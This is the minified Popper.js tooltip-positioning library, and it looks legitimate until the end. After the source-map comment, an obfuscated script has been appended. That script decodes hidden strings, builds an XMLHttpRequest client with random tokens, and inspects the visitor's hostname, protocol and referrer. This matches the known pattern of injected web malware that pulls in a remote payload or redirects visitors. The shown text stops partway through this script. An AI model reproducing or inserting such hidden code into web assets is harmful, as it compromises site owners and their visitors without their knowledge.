 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});
//# sourceMappingURL=popper.min.js.map;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new 